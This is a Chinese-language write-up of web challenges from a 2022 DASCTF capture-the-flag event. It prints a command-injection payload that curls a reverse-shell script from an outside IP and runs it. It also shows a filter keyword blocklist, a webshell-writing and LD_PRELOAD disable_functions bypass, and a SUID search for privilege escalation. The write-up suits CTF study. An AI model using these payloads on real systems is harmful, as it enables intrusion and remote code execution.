2022DASCTF_3
前言
这几天都在护网,正好有比赛,打的累的时候就来看看题转换一下心情
ezpop
简单的pop链,后面记得覆盖一下就好
|
calc
python的,很少做打python的题目,所以很多姿势都不是很清楚
1.import导入类并继承加载
这也是搜索出来比较多的方法,但是他把很多东西都过滤了,所以这种方法不太行
'import','(',')',' ','_','|',';','"','{','}','&','getattr','os','system','class','subclasses','mro','request','args','eval','if','subprocess','file','open','popen','builtins','compile','execfile','from_pyfile','config','local','self','item','getitem','getattribute','func_globals','__init__','join','__dict__' |
2.非预期
这里先积累一个非预期吧,这个地方的思路也挺巧妙的
data = eval("7*7#`curl http://11xxx:9999`") |
利用的是两种语言加载一样的特性,eval加载的是python的语言,而system使用的是shell语言特性,所以我们首先让eval执行7*7并先注释掉后面的内容,然后使用system去执行反引号内的系统命令,那么这就意味着,我们此时得到了一个无回显的shell
echo {0} {1} "7*7#`xxxxx`"> ./tmp/log.txt |
接下来我们可以是curl命令下载一个反弹shell的sh文件到tmp目录下,并执行这个sh文件就行了
7*7%23`curl%09http://110.42.1/aa>/tmp/a` |
7*7%23`chmod%09777%09/tmp/a` |
`/tmp/a` |
小结
感觉做这题的时候,思维有点被禁锢住了,其实看到一个eval和一个system的时候,就要想到语言的差异性往往也是引起漏洞的开始
upgdstore
可以传phpinfo(),但是过滤了很多关键字,所以还是要先拿到他的源码才行,发现过滤了file关键字,可以采取拼接的方式进行绕过
<?php echo ('fil'.'e_get_contents')('/var/www/html/index.php'); |
拿到源码
|
发现确实过滤了很多东西,但是我们现在可以通过拼接绕过,接下来就是考虑如何写入webshell 了,直接贴一下大师傅的文章,利用的是内置类SplFileObject::fwrite写入内容,并且使用define定义常量将其写入文件中,没见过的姿势,学习了
|
获得一句话木马的shell以后,就需要绕一下disable_function了,这里一般考虑的也是写入ld更改环境变量
写入环境变量是通过在本地搭建一个ftp服务,然后
a= |
这里值得一提的是,这个ftp服务应该是要和so文件放在同一目录下,不然就要写绝对路径(应该是这样),然后如果你要是用本来已经开启的ftp服务,需要在login那边写一下你的账号密码才行

这个时候就成功写入了,接下来就是putenv+mail函数反弹shell即可
putenv("LD_PRELOAD=/var/www/vhosts/topleadtool.com/httpdocs/inc/hack.so"); |

拿flag的时候发现权限不够,需要提权,最近的那个洞不行,所以suid尝试一下
find /bin -perm -u=s -type f 2>/dev/null |
新学了几个姿势,然后就可以getshell了
2022DASCTF_3